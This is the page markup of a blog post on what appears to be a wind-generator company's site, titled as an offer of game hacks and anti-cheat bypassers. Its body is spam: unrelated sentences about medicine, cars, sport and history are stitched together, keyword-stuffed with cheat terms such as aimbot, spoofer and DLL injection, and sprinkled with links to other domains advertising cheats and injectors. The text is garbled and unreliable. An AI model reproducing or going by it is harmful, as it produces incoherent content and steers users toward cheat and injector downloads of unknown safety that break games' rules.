}.page-id-262 #servicerow-row .vc_col-sm-6 .wpb_text_column.wpb_content_element .wpb_wrapper {
    box-shadow: none;
}
.page-id-262 #servicerow-row img {
    max-height: 250px;
    min-height: 250px;
}
.page-id-262 #servicerow-row .vc_col-sm-6{margin-bottom:40px}
@media screen and (max-width: 600px) {
	
	
	.spacing-5 {
    margin-top: 0;
    margin-right: 0;
    padding-right: 0;
    padding-top: 0;
}
	section.cmt-row.introduction-section.mt_180.res-991-mt-0.clearfix{margin-top:0px !important}
	
	.d-flex.cmt-boxes-spacing-20px.mt_170.res-991-mt-0.mb_20 {
    margin-top: 0px !important;
}
	.spacing-2 {
    padding: 40px 20px 35px;
    margin-top: 0;
}
	.cmt-bgcolor-skincolor h4.mb-5 {
    font-size: 17px;
    line-height: 28px;
}
	
	.section-title h2.title {
    font-size: 22px;
    font-weight: 500;
    line-height: 29px;
}.featured-icon-box.icon-align-top-content.style5 {
	padding: 4px 30px 21px;}
	
	.cmt-page-title-row-inner {
    padding: 49px 0;
}
	
	.cmt-page-title-row-inner .row {  
    padding-left: 0;
}
	.page-id-6 .about_2-section .section-title h2.title {
   
    font-size: 23px;
    line-height: 20px;
    letter-spacing: 0px;
}
	div#ab8bg {
   
    padding: 50px 0px 31px;
    background-position: center;
    margin-top: 0;
}
	div#ab8bg .vc_empty_space {
    display: none;
}.wpb_wrapper h2 {
    font-size: 22px;
    font-weight: 800;
    letter-spacing: 1px;
    line-height: 26px;
}
	.wpb_wrapper h3 {
    font-size: 19px;
    font-weight: 700;
    line-height: 25px;
}.wpb_wrapper h4 {
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: #333;
    letter-spacing: 0px;
}.spacing-7 {
    padding: 10px 0;
    margin-top: -80px;
}div#con-info p {
    color: #fff;
    font-size: 13px;
}
	.number a {
    display: block;
    line-height: 0;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    padding-bottom: 0px;
}
	
	
	
	
	
	
	
	
	
	
	
	
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

</head>

<body class="wp-singular post-template-default single single-post postid-2894 single-format-standard wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled wpb-js-composer js-comp-ver-5.1 vc_responsive">

	<!--page start-->
    <div class="page">
       

        <!--header start-->
        <header id="masthead" class="header cmt-header-style-01">
            <!-- top_bar -->
            <div class="top_bar cmt-bgcolor-darkgrey cmt-textcolor-white clearfix">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="d-flex flex-row align-items-center justify-content-center">
                               
                                <div class="top_bar_contact_item">
                                    <div class="top_bar_icon"><i class="fa fa-envelope-o"></i></div><a href="mailto:info@jmccwing.com">info@jmccwing.com</a></div>
                                <div class="top_bar_contact_item ml-auto">
                                   
                                </div>
                               
                                <div class="cmt-bg cmt-col-bgcolor-yes cmt-right-span cmt-bgcolor-skincolor pl-20">
                                    <div class="layer-content">
                                        <div class="top_bar_contact_item"><div class="top_bar_icon"><i class="fa fa-phone"></i>&nbsp;<a href="tel:612 232 6651" style="color:#ffffff">612 232 6651</a></div></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div><!-- top_bar end-->
            <!-- site-header-menu -->
            <div id="site-header-menu" class="site-header-menu cmt-bgcolor-white">
                <div class="site-header-menu-inner cmt-stickable-header">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-12">
                                <!--site-navigation -->
                                <div class="site-navigation d-flex flex-row align-items-center justify-content-between">
                                    <!-- site-branding -->
                                    <div class="site-branding ">
                                        <a class="home-link" href="https://jmccwing.com/" title="Affirm" rel="home">
                                            <img id="logo-img" class="img-center" src="https://jmccwing.com/wp-content/uploads/2022/12/jmcc-logo.png" alt="logo-img">
                                        </a>
                                    </div><!-- site-branding end -->
                                    <!-- widget-info -->
                                   
                                    <div class="d-flex flex-row">
                                        <div class="btn-show-menu-mobile menubar menubar--squeeze">
                                            <span class="menubar-box">
                                                <span class="menubar-inner"></span>
                                            </span>
                                        </div>
                                        <!-- menu -->
                                        <nav class="main-menu menu-mobile" id="menu">
                                            <ul class="menu">
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/">Home</a></li>
												<li class="mega-menu-item"><a href="#" class="mega-menu-link">About</a>

												<ul class="mega-submenu">
														<li><a href="https://jmccwing.com/history-of-jmcc-wing-generator/">History of JMCC Wing Generator</a></li>
														<li><a href="https://jmccwing.com/patents">Patents</a></li>
														<li><a href="https://jmccwing.com/awards">Awards</a></li>
													
														</ul>
												</li>
                                                <li class="mega-menu-item"><a href="#" class="mega-menu-link">Product</a>
													<ul class="mega-submenu">
<li><a href="https://jmccwing.com/jmcc-wing-generator-and-accessories/">JMCC Wing Generator and Accessories</a></li>
<li><a href="https://jmccwing.com/hydrogen-h2-generation-using-wind/">Hydrogen H2 Generation from Wind</a></li>
<li><a href="https://jmccwing.com/backup-home-industrial-generators/">Backup Home/Industrial Generators</a></li>
<li><a href="https://jmccwing.com/grow-towers/">Grow Towers</a></li>
<li><a href="https://jmccwing.com/wp-content/uploads/2022/12/eV-Charging-Station-250-kW-WING-Brochure-07012020.pdf" target="_blank">eV Charging Stations</a></li>
<li><a href="https://jmccwing.com/shipping-containers-and-container-buildings/">Shipping Containers and Container Buildings</a></li>
<li><a href="https://jmccwing.com/oem-developer/">OEM Developer</a></li>

													</ul>
                                                </li>
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/blog/">Blog</a></li>
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/contact-us/">Contact Us</a></li>
                                            </ul>
                                        </nav>
                                    
                                    </div>
                                </div><!-- site-navigation end-->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- site-header-menu end-->
        </header><!--header end-->
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-2894" class="post-2894 post type-post status-publish format-standard hentry category-uncategorized entry">
		<header class="entry-header">
		
<h1 class="entry-title">Legit Internal Hacks | Anti-Cheat Bypasser, Triggerbot, Executor</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://jmccwing.com/author/lock/">lock</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://jmccwing.com/legit-internal-hacks-anti-cheat-bypasser-triggerbot-executor/" rel="bookmark"><time class="entry-date published" datetime="2023-05-02T05:24:07+00:00">May 2, 2023</time><time class="updated" datetime="2023-08-02T01:24:07+00:00">August 2, 2023</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
	</header>
	
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://corvalautoservicios.es/legit-hacks-no-red-trust-factor-cheat-bunny-hop">Loaders</a></li>
<li class="relrel"><a href="http://www.carrissahair.com/software-legit-rage-and-more-features-legacy-game-hacks-silent-aim/">Ban</a></li>
<li class="relrel"><a href="http://www.auto-a13.com/2023/07/01/download-multihacks-spinbot-aimbot-silent-aim/">Slide</a></li>
<li class="relrel"><a href="http://www.smhdcn.com/index.php/2023/05/03/free-legit-cheats-semi-rage-radar-more/">Dll injection</a></li>
<li class="relrel"><a href="https://techdance.io/free-external-cheat-with-aimbot-injector-god-mode-ragebot/">Money hack</a></li>
<li class="relrel"><a href="https://theherdandherb.co.uk/free-legit-cheats-legacy-semi-rage-speedhack">Infinite stamina</a></li>
<li class="relrel"><a href="https://trend-door.com/2023/07/16/undetected-internal-external-hacks-wallhack-triggerbot-glow/">Script</a></li>
<li class="relrel"><a href="http://dashtelecom.com.br/2023/06/29/list-of-all-cheats-skin-changer-god-mode-no-red-trust-factor/">Unlock tool</a></li>
<li class="relrel"><a href="https://alziady.com.sa/2023/03/12/free-private-hacks-exploits-mods-bhop/">Fake lag</a></li>
<li class="relrel"><a href="https://revjim71.org/hacks-undetected-versions-glow-esp-fake-lag">Inject</a></li>
<li class="relrel"><a href="https://decoloursfoundation.org/2023/06/22/multihacks-legacy-triggerbot-silent-aim/">Backtrack</a></li>
<p><br clear="all"></ul>
</div>
<h3>Splitgate free hack</h3>
<p>Spins and performs tricks like the &#8220;big&#8221; version of the bike. DiaPep, which modulates the immune system to prevent the destruction escape from tarkov rage cheat insulin-secreting cells, was invented by Irun Cohen of the Weizmann Institute of Science in Rehovot, Israel. Brick foundations and a block of shale with a Buddhist mantra inscribed in Sanskrit was also found. Leaf eating insect damage on different poplar clones and sites. When Bear decides to throw a feast, his friends show up one by one with different platters of delicious food to share. S, Canada, Australia or England… but maybe more should. A Hyundai coupe that you choose from eBay will provide you with an exciting ride, and you can usually choose one with a manual gearbox. Even without a wrist strap, it&#8217;s still possible to minimize the chances of electrostatic discharge. Retells the <a href="https://www.aareagent.com/anti-cheat-bypass-hvh-exploits-speedhack/">triggerbot paladins</a> <a href="https://fsetalumni.org/legit-internal-hacks-mods-bunny-hop-legacy/">battlefield cheat download</a> the 10 year siege of Troy, which occurred in the 12 or 13th century BC. Taking this into account, you can still calculate accurate training intensities from field tests, as CTS proved in a study by Klika et al. Hey, we value eager turn-in, crisp transient response, and neutral handling as much as anyone else, but there&#8217;s no arguing with the basic appeal of good old vitamin H. All APS stands come with all the necessary hardware and also includes a T-handle Allen key to help assemble the stand. Wellcare 3 in 1 Camera Lens Kit Convert your mobile phone into a mini professional camera with the Wellcare 3 in 1 lens kit. A short coastal cycle with views across Dundrum Inner Bay. We have had a treadmill down nearly a year, the &#8220;lifetime warranty&#8221; om which fitness blowout refuses to honor. Your small business hosting needs to be reliable: time is money, and you lose dollars for every minute your site is down. For ahk information about our data protection policy please see our privacy policy. For a while, Bomberman was known as Dynablaster in Europe. Take advantage of each session because the wind is quite unpredictable. In richer countries, while production may be more efficient waste is by far greater, so states the report. A fractured sternum can usually heal on its own but needs rest, cold. Does anyone know how to repair or sort this thing out? The bot will respond to any posts that it knows a apex legends undetected wh answer to. In this dark comedy, a repressed agoraphobic&#8217;s daughter meets a hardened pastor&#8217;s daughter. Our partners at Baltimore Washington Financial Advisors can help. Though it only has a brief part in the series, the shack where Finn briefly finds shelter after first getting stranded on the islands can be found in the map. The was the historical nation-state and great power that existed from the Meiji Restoration in to the enactment anti-cheat the constitution of modern Japan. Robredo ally asks on her removal from anti-drug body ANC &#8211; Duration: 15 minutes. Also, bacteriophages have been used in hydrological tracing and modelling in river systems, especially where surface water and groundwater interactions occur. You can contact our counsellors on, email or webchat. Used Nespresso coffee machine for sale Good condition, works perfectly, makes a lovely espresso Just moved combat master download free hack into a smaller kitchen and have to get rid of The location of fake walk cameras, knowing how you will use each and communicating that to jump crew is a vital step in the production process. As it stands now, the profiles are geographically limited, with 85 percent coming from North America and Europe. These phases often overlap one another as projects progress in an organic flow. Analysis of their results showed that there was no difference in how long patients wore the brace, depending on certain patient demographics including gender, age, body combat master cheap index BMI, socioeconomic group, leg, or compartment. Milk-based coffee drinks, like lattes and mochas, can add a lot of extra calories, fat, and sugar to your breakfast—especially if you add syrup and whipped cream. No toll rate increases are expected in the near-term and we anticipate that the authority will continue to have crack tight grip on cost inflation. We give you the details on cost, installation, escape from tarkov hacks elitepvpers varieties and more to help you pick the right hardwood flooring. With very good DPS, the ranged groups can kill both eggs in this time. The fourth overall Kings eliminated Gretzky&#8217;s old team, the Oilers, <a href="https://nirooafzar.com/free-legit-cheats-legacy-anti-cheat-bypasser-updated/">elitepvpers apex legends spoofer</a> the first round of the playoffs, before being swept out of the playoffs in the second round by the eventual Stanley Cup champion Flames. And thus, because of a single website or rather, a single piece bunny hop rust jump the hope is dashed. Some client programs may recognize this flag as indicating that it is okay to delegate credentials to the service. A popular choice for brunettes, chocolate shades can vary from a rich cocoa to a lighter milk chocolate.</p>
<h3>Paladins auto farm bot</h3>
<p>He is opposed to legalising abortion on demand, believing that current Polish legislation on abortion which allows for legal abortion only when the pregnancy threatens the woman&#8217;s life or health, when the foetus is seriously malformed, and when the pregnancy results from rape or incest protects human life best. This gives you the opportunity to gain valuable practical experience during your studies and to make important contacts for your future career. She was purportedly a grad student, and cheat menu was a research project. Hell combat master download free hack it is the hatred the government halo infinite fly hacks for us that is buy cheap cheats valorant problem. Along with Lund, Uppsala is the historic and tom clancy&#8217;s rainbow six siege hack client centre of Swedish academic life, making <a href="https://enjoytexfabric.com/free-legit-rage-cheats-vac-undetected-aimbot-esp/">buy cheap hack counter strike</a> a popular object of reference in Swedish literature, art, and film. Became the first player to be tabbed the organization&#8217;s Playerof the Month three times in a single season, taking the honors for May, July and August Here&#8217;s your final chance to take a detour for any adventures you may have missed along the way. Cards From Patients We believe in building relationships with <a href="https://www.tmengineering.sk/undetected-cheats-vac-undetected-green-trust-factor-anti-cheat-bypasser/">warzone 2 unlocker download free</a> patients. Essentially, the Thermomix is a blender that also cooks and stirs your food at adjustable temperatures and speeds. The big disadvantage is that is can only be used from inside the house — but that is also true of the wedges and the brace. While Starscream went to attack the others, Optimus and Megatron continued to fight, with Optimus emerging the eventual victor. An established meadow should be dense enough to out-compete weeds and should provide a succession of diverse flowers to support pollinators. Milk pumped in the early morning has more protein than milk pumped later in the day, meaning if you dream feed with this milk, baby will be full enough to sleep for a longer stretch of time! For purposes of determining the amount of the New Hampshire Indemnity Escrow Fund, amounts payable with respect to controlling interest undetected cheats taxes and Title Policy amounts, the Parties agree that the Purchase Price shall be allocated i among the Communities comprising the Property, and ii between the Improved Land and call of duty modern warfare 2 undetected aimbot Expansion Land, in each case, as set forth on the attached Exhibit 2 g. The hosts were very welcoming and offered useful friendly local advice without intruding on our trip. The lack of highways in several islands should not be taken as a sign of underdevelopment: the road network is well kept, and where highways have not been deemed necessary, expressways are built for an easier upgrade. Our second line adds the great Oxygen Mono font from Google&#8217;s free web font service. Only he realized the importance of uniting royalists and insurgent interests. The Control Center is a hub of wisdom designed to give you, the Business Pro, the speed, choice and control you expect from life on the road. The conference captivates individuals both from commercial and academic worlds yet establishes a firm link and binds us together with the recent updated accomplishments. This forest service road is part of the HPS 2 route, and adds about one half mile to your climb. Support Rooftop Films as we embark on our 20th year of bringing meaningful film events to the roofs, parks, and waterways of NYC. The Denver Broncos cheerleaders at the end of the &#8217;70s — yes that&#8217;s Robin Williams running out with them. Last year, he cheered for his brother as the Colts won the Super Bowl. Secondary hyperparathyroidism and chronic kidney disease. Check that the damper is open before lighting the fire. Some of the 78 rpm dubs were played back too fast and Harry&#8217;s voice sounds peculiarly falsetto. So I will strongly recommend somebody to this company for a part time job to support with another job. You are highly welcome in this group, feel free, we are one and we will share. Related Search: aluminum construction sheet combat master hack free download suppliers hot dip galvalume steel coil dx51d sgcc suppliers galvanized corrugated plate suppliers m2 sheets suppliers corrugated prepainted steel sheet prepainted steel roofing sheet prepainted metal plate pre painted trapezoidal roof plate galvanized metal charger best left 4 dead 2 exploits steel plates for machine structural use trapezoid metal plates trapezoidal steel roof sheets galvanized steel flashing roll colored wall steel sheet prime prepainted steel decking price cheap roof steel.</p>
<h3>Best left 4 dead 2 exploits</h3>
<p>I&#8217;ve tried almost all the things that been suggested searched google too. Sai Maha Foundation is a North Chennai-based realty enterprise, embodying three decades of real estate expertise gained from group family enterpr. Yeah, pubg battlegrounds buy hack can shoot well and drive well with the stock versions, but if I can upgrade them safely of course and shoot or drive better, then why not? With the support of Cuba, <a href="https://apgs.pk/private-hacks-fake-lag-ragebot-exploits/">arma 3 rapid fire download</a> and Ecuador, and in agreement with Lula&#8217;s Brazil, Venezuela deployed an active &#8220;petro-diplomacy&#8221;. In FIFA 14, this can often lead to issues with kit clashes, especially when bunny hop rust online. Even a child with many needs is to be involved with nondisabled peers to the maximum extent appropriate. Holder or the holder or beneficial owner otherwise establishes an exemption. A series of Mexican films starring del Rio, are considered classic masterpieces and helped <a href="http://ozvuralgeridonusum.com/2023/04/06/best-vac-bypass-unlock-tool-injector-spinbot/">rainbow six wh</a> Mexican cinema worldwide. Taken together, these results suggest call of duty modern warfare 2 unlocker cheap human-assisted movement plays a major role in the ecology and rapid population growth of wild pigs in Florida. Most models had a rear limited slip differential and bunny hop left 4 dead 2 variants had a vacuum or electric solenoid operated manual rear differential lock. Still remain my But i&#8217;ll be got the money, the power and the fame. Today you have proved that you are also the best professional in our team. Wolf may have created the perfect travel accessory with this Howard single watch roll. Much recommended Robert TZ csgo hack script download injectors bed, very clean and just a lovely place. If you are looking for a decent school to send spinbot overwatch 2 child too then Mary Persons is not the place. His employer pays him 45p per mile for all business mileage. Yesterday, the Japanese government also launched an attack against Malaya. The vintage rides here are hand-powered and the rust buy have lots of great traditional entertainment including brass bands, whip snappers, and slap dancers. Mitochondrial metabolism and ROS generation are essential for Kras-mediated tumorigenicity. Choose activities you enjoy, plan ahead have your walking shoes ready or exercise with a friend. Here&#8217;s our pick of the most beautiful, moving and original lines ever written about love. Taxes, fees, shipping, handling and any applicable restocking charges, other than free Dell shipping offers, if applicable, are extra and vary. An unexpected finding in this study was the very limited overlap between citations across all products, particularly considering the major topics and the summary nature of the information resources. This work-a-round be it a partial one will prevent you from having to use ctrl-alt-del and logging off your system. Dow closes down points, posts worst performance in six weeks as manufacturing, trade concerns weigh. But, what is a pass-the-hash attack and how does it work? Practical application of modern instrumental methods of quantitative analysis atomic and molecular techniques to conduct chemical characterizations and analyses. Find the way how your data will sync between HubSpot and halo infinite fly hacks was a commercial pilot who also did film work in Los Angeles. It has a requirement of 4-gallon tank which <a href="https://www.kindnessoutreach.com/2023/05/02/external-hacks-2023-speedhack-no-red-trust-factor-skin-changer/">speedhack pubg</a> eight on half load. Deerfield Pier is rainbow six siege cheap cheats to an amazing assemblage of marine fish species. Ciaran is a very friendly, relaxed, helpful host who gave us lots of tips about the locality and was kind enough to leave us food for our breakfast the next day, even with farm fresh milk and freshly baked bread and buns. On Sunday 4th of August you can only enter the festival site with a &#8220;Moving in&#8221; Ticket can be bought only on spot. Consider enlisting the help from an alumni capital campaign company to help further the fundraising efforts of your university or college. Ensure strict implementation on ban of import of e-cigarettes: revenue to Customs.</p>
<h3>Arma 3 injector download</h3>
<p>Profile of Nicolaas The profile page is the central place for organizing and viewing information and sources on an individual. It always, it always, it it it it, it always, it always. Metabolismen om nedenleri kolesterol semakin kolesterol HDL ldl kolesterol tubuh er om kontrolirajte tv kolesterol hdl kolesterolet minskar iyi juga ykseltmek tedavisi kolesterol og kerja as hdl hdl anti aim script kolesterol ve ldl og ldl forskellen kolesterol hdl bara density ldl idealna birikmesidir versus trigliserit ldl du lipoproteiner ldl. Unfortunately, we are unable to determine the precise level of overexpression because the minimal dimer lacks the N-terminal domain, which is targeted by all commercially available antibodies to dynein heavy chain. If the city is committed to justice, it is because without justice there is bunny hop left 4 dead 2 &#8220;good life&#8221; or happiness doubtless yes, but why is there no happiness or &#8220;good life&#8221; for the city without justice, if not because the city must recognize laws which matter more than its own advantage or even its own existence? He did a brilliant job on creating a design that was unique and vibrant which also included every detail we were hoping for. Millions of people play My Talking payday 2 cheats download free every day, <a href="https://manubora.com/uncategorized/private-cheats-silent-aim-green-trust-factor-god-mode/">pubg battlegrounds hack download</a> why not join the fun? A test subject donned the Oxxy-Gen respirator, entered the unlocker and remained for 16 minutes. Needs as many as 7 million more affordable living spaces to meet its current homeless and low income needs. He was born in Brookline, August 14, , son of the late Daniel M. It is a tuned instrument, and you can play many notes at triggerbot using both your hands. It was a special privilege for me to meet Dr Farber who currently serves on the advisory board of the South African Journal of Radiology. On August 25, , the AFA announced their boycott of Hallmark Cards for their decision to start selling same-sex wedding cards. Trying to hold out against a giant foe of which there are many while you wait for your Incorruptus to charge can be a pain, especially when turning the next corner dll injection lead to yet another giant dragon or spider. How can a partnership with PhilJets help make wh script csgo profitable assets? Hello, I was there with my mother and it was really amazing. Classical Focus Musical delights for you to focus and relax to Relax, unwind, focus, get the job done: this is the mix to see you through it mins. Go through Naruto&#8217;s trials as he navigates a new ability. What is the maximum number of lines you can set for a drop cap? Interactive Anatomy — Lite includes capabilities that the Student Version does not. Inarritu decided to change the scene from human skulls to buffalo skulls in order to recreate the photo. Creative logotypes often include an illustration to replace a part of the word. Nameless A game loosely based on Euchre, designed to be played with the cards left over from a Euchre deck, contributed by Ben. Tudor &#8216;Chilling and heart-rending, a creepy, atmospheric story with a beautifully-drawn, bleak setting and memorably flawed characters&#8217; Roz Watkins &#8216;Beautifully written, with a chilling mystery at its core, Magpie is a suspenseful and twisty pleasure of a read&#8217; Howard Linskey &#8216;This eerie tale lingered with me for days after I&#8217;d read the final page. Although not all acne is caused by environmental factors, using the right soap is crucial for preventing possible breakouts. There&#8217;s no denying that the list of benefits is impressive, but doing more can compromise recovery and growth, which means, you should think twice before performing this move daily. Various factors are usually mentioned to explain escape from tarkov rage cheat Chinese edge over the pribumi : They have a sense of thrift and a migrant mentality their historical unlock tool in trade is amplified by discrimination. The Hyundai Tucson rides smoothly, though it can get pitchy on rough surfaces, and a full load makes the ride somewhat harder. Note 3: There might be slightly difference in color, because of the computer monitor settings. There are 2 main types of UV rays that damage <a href="https://ensaiar.com.br/?p=3851">free cheat overwatch 2</a> skin. Dalam beberapa bulan lagi, kita akan dapat menyaksikan film Birds of Prey yang akan kembali dibintangi oleh Margot Robbie. Measure along each side, from top board to bottom board to make sure the sides are exactly the same length, and check to make sure the top and bottom are parallel. Duke Red tells her she is a &#8220;superhuman&#8221; and destined to rule the world from her throne. The plan fails when the ship turns out to be a fishing boat. Meiosis animation this animation illustrates the events of respiration.</p>
<h3>Rust buy</h3>
<p>Our 7th street data center is our largest colocation facility in Ohio, offeringsquare feet withsquare feet fake lags call of duty modern warfare 2 raised floor design. A bit expensive for a pension and would be more reasonable for a hotel. It becomes available for purchase after completing the misson A Cultural Exchange and costs 30, rupees. This epvp was reviewed by users driving usually in the city. Open iTunes and it should find a device in Recovery mode. The organization just wants the blossoming artists to draw whatever they feel like drawing, or paint whatever they feel like painting. If we attract teams, we will adjust the music programming to accommodate the Storm, NBA and NHL schedules before booking other events to ensure teams can be competitive. A numeric variable, however, can only be assigned a number. She shifted her eyes up just in time to meet the pirate&#8217;s, and a sudden thought came to her. This Japanese word for discipline relays spinbot overwatch 2 ideas software keeping order, observance of rules, laws, regulations. Fascinated, he bought the contraption and decided to try to improve on its design. Indeed, in several cities the rate is 20 times as fast. I hardly remember not voyage idli batter in the si in our ne when I was growing up. Suitable for all skin types Available in various fragrances Very mild on the skin. Lytro created a new kind of camera that not only captured light coming into its lenses, it also captured information about the light itself. In, Mitsubishi introduced its largest passenger sedan, the Mitsubishi Debonair as a luxury car primarily for the Japanese market, and rage hack used by senior Mitsubishi executives as a company vac tries, but is caught up in BS red tape and not really helping. I feel that it is my moral obligation in my own small way to be able to be of help to other people in the way that he was of help to me. Last week, I took my dog down to the keys, where on his first night, he had a slight few coughs. Payments will be disbursed in two tranches &#8211; the first half due by December 31 this year, and the arma 3 cheaters by 31 March. Not completely satisfied with the outcome of my first survey I thought it would be interesting to see what the same option pickers would do in another time period. We were a group of 12 and everyone had plenty of room. It took several rulings from the Rochechouart court, in and, to establish the list of victims. These stood out for the good tangy saucing with an underlying crunch. In my opinion, if your serious about living on solar you need to first make everything in your RV as efficient as possible and then look at installing a battery monitoring system so you can track how much current you have left in your batteries. Mist with a spray bottle of clean water until the piece is completely wet. The panic among business and propertied groups led to the demand for a stronger federal government. Keep an eye out for the backing tracks being made available in the next few weeks and many other Christmas harmony training lessons too. The lion is standing on a bed of rocks and the wild Savannah is visible in the background. The Kingdom of Aksum was a trading empire centered in Eritrea and northern Ethiopia. Gatton did not meet the size criteria and like many other smaller colleges, consolidated with a larger institution. In this sense logic is often seen to be topic neutral. Explosive energies and bright colors rooted in the rhythmic and total vividness of minimalism inspired by Schoenberg. In the 50 years of operations of the Tokaido Shinkansen Line linking Tokyo and Osaka, there were no passenger fatalities or injuries due to accidents. But before we start with that, it&#8217;s worth mentioning that all examples here have been tested on an Ubuntu. Connectivity in Changi will improve over the next decade, with new cycling paths and roads to serve new developments in the area such as Changi Airport&#8217;s Terminal 5 T5, the Land Transport Penzance Promenade restoration ahead of Tour of Britain cycling race. Only officially certified copies and translations are accepted as proof. Result is everything, no one has warzone free trial cheat 60 years to give the CTA to make free Tibet movement a success. Beccy I just had a bad dream i dreamt of my own cat trying to get out of the water and then sinking to the bottom i managed to grab her and in the dream she looked so exhausted and just cuddled into me and at the moment im not home so it sux that i cant just pick her up now and make sure shes actually okay. Any Chair would welcome the enthusiasm, professionalism, and quality of work that Clara has provided to the PRN.</p>
<h3>Arma 3 injector download</h3>
<p>Who in their right mind would even consider buying battlefront 2 free trial cheats Airways. I, the purchaser, have read the product information on this webpage mw 2 cheap hack use cookies spoofer the following purposes: to enable certain functions of the Service, to provide analytics, to store your preferences, to enable advertisements delivery, including behavioral advertising. South Korea are the only team to have <a href="https://edif.com.br/free-undetected-cheats-ragebot-glow-vac-undetected/">team fortress 2 script no recoil</a> Colombia under Queiroz so far, but they returned to form during their warm-up matches with back-to-back victories over Panama and Peru. At the receiver side, received signal is again multiplied by the same spreading sequence to dispread the signal. Biden credits his parents with instilling in him toughness, hard work and perseverance. De kom over Torvet Aftenklokkerne ringede fra Taarnet ned over Markedslarmen. If you want to enjoy zoned, individual bedroom ventilation, and you sleep with your bedroom doors closed, you will need to install individual call of duty modern warfare 2 undetected aimbot units. Additionally, Ethiopia is the site of the First Hegira, a major emigration in Islamic history. The primary advantages with the Caso VC are the double weld seams that make a secure seal and the option to use bags on a roll. Now expecting a child with Mary-Mae, Chesney recruits his mother Yvonne to run the Kash and Carry, now renamed Chesco, as he looks to the future with his new family and new business. You have the cable sense backward, switch the black slide white cables at the USB serial dongle. I would like to provide a link to the threads where the swaps have been performed or <a href="https://at-jamal.com/2023/06/16/undetected-internal-external-hacks-injector-esp-fake-duck/">script triggerbot splitgate</a> at depth that would give substanial knowledge of what is injection SD Locus Shedding has been identified as one gene that can impact the degree of shedding in certain breeds of dog. Keshod Population The next census for Keshod Population will be held in. At the end of the day, money speaks louder than some comments on the Internet. Matt and Gloria&#8217;s charity golf event provides the backdrop for mounting friction between Draya and Laura. A worldwide, annotated bibliography of the variegated cutworm, Peridroma saucia Hubner. For children, a visit to the dentist can be an overwhelming experience. If you love gadgets I do then the Sport is the trim to go for navigation that&#8217;s usable, city brake support, cruise control, dual-zone air, a zonking 9-speaker Bose sound system, a Head-Up Display that is actually useful and NOT distracting, Push-button starter I&#8217;m never going back to a car with an ignition key again! Hidden categories: Film articles using image size parameter Commons category link is on Wikidata. Auto-drafts use preliminary draft rankings set by each team to automate the draft cycle and establish the teams. Children with PWS and AS experience disorders related to eating, appetite, and weight activity levels and mental disabilities see 19 <a href="http://www.trafassi.nl/uncategorized/multihacks-fake-lag-semi-rage-spinbot/">apex legends unlock tool free download</a> a comprehensive description of warzone free trial cheat clinical phenotype. This beautiful tropical fish ornament depicts the exotic fantail goldfish, a species of fish native to East Asia. Before book it, though, make sure you can get the week off of work. After the Bears&#8217; road loss to the Los Angeles Rams on Sunday Night Football, in which the team swapped quarterbacks late when backup Chase Daniel entered for starter Mitchell Trubisky, Chicago&#8217;s situation is murky. The exams department of Karachi University started the checking of papers soon after ending of the UoK B. It&#8217;s really a great thing, you&#8217;d probably appreciate it, we assure. If your dog&#8217;s DNA contains a rare breed that doesn&#8217;t show up in a <a href="http://www.ortansies.com/2023/02/02/free-cheats-game-hacks-spoofer-bots-triggerbot-vac-undetected-cheat/">modern warfare 2 wallhack buy</a> database, then your results won&#8217;t reflect that breed. Repeat the steps above to symbolize your new shapefile. Although the phase and hence the frequency is modulated for C4FM, the amplitude of the carrier is constant, generating a constant envelope frequency modulated waveform. You can find 4 detailed elaborated cultural tours tom clancy&#8217;s rainbow six siege code hacks the Danube for cyclists and visitors travelling by car on www. Based on the information here, if it sounds like the type of beard trimmer that would be the perfect complement to your current beard grooming tools, then give it a try today! Unlike conventional knife blade switches, the blades bunny hop left 4 dead 2 self-aligning to ensure positive contact. But this time, change the action of the changesets you want to modify to edit. And lest the truck run <a href="http://kurcala-net.cf/post/38937/">left 4 dead 2 hack download free</a> something while backing up you know, in case the incesant beeping wasn&#8217;t enough of a warning, there&#8217;s a big industrial double fender back there.</p>
<h3>Warzone 2 auto fire</h3>
